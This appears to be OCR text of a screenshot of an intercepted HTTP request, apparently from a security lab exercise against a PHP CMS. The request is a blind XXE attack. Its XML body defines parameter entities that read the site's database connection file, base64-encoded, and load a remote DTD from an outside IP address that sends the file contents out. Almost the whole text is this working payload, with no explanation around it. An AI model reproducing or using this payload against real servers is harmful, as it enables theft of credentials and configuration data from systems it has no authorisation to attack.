 Pretty Raw Hex \n
1 POST /api/notify.php HTTP/1.1
2 Host: ffbzog6k.ia.aqlab.cn
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=50nttbrrh541slq7s9dlmr9183 ;
Hm_lvt_b60316de6009d5654de7312f772162be =1709735206;
Hm_lpvt_b60316de6009d5654de7312f772162be =1709735754
9 Connection: close
10 Content-Length : 234
11
12 <?xml version="1.0"?>
13 <!DOCTYPE ANY[
14 <!ENTITY % file SYSTEM
"php://filter/read= convert.base64-encode/resour ce=C:/phpStu
dy/scms/conn/conn.php">
15 <!ENTITY % remote SYSTEM
"http://59.63.200.79:8014/xxe/1.xml">
16 %remote;
17 %send;
18 ]>
19